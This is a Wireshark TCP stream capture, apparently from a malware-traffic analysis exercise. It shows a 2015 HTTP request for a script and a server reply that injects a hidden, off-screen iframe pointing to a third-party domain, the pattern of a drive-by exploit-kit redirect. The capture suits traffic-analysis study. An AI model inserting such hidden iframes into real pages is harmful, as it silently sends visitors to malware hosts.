 Wireshark · Follow TCP Stream (tcp.stream eq 270) · malware-traffic-analysis-4.pcap
GET /respondents/header.js HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.shotgunworld.com/
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: solution.babyboomershopping.org
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 24 Nov 2015 16:18:32 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.3.3
c0
<iframe style="position:absolute;left:-3311px;top:-3861px;width:309px;height:326px;" src="http://neuhaus-hourakus.avelinoortiz.com/forums/
viewforum.php?f=15&sid=0l.h8f0o304g67j7zl29"></iframe>
0